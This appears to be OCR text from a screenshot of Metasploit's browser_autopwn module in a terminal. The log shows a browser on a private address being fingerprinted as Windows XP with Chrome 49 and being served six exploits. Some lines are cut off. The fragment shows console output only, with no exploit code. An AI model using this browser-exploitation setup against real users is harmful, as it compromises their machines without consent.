 $_
Terminal
File Edit View Search Terminal Help
Active sessions
===============
No active sessions.
msf auxiliary(server/browser_autopwn) > sessions -l
Active sessions
===============
No active sessions.
msf auxiliary(server/browser_autopwn) >
[*] Handling '/autopwn'
[*] Handling '/autopwn?sessid=V2luZG93cyBYUDp1bmRlZmluZWQ6dW5kZWZpbm
aW5lZDp1bmRlZmluZWQ6ZW4tVVM6eDg2OkNocm9tZTo0OS4wLjI2MjMuMTEyOg%3d%3d
[*] JavaScript Report: Windows XP:undefined:undefined:undefined:unde
S:x86:Chrome:49.0.2623.112:
[*] Reporting: {"os.product"=>"Windows XP", "os.language"=>"en-US",
>"x86", "os.certainty"=>"0.7"}
[*] Responding with 6 exploits
Loading
192.168.1.139:8080/autopwn
G
A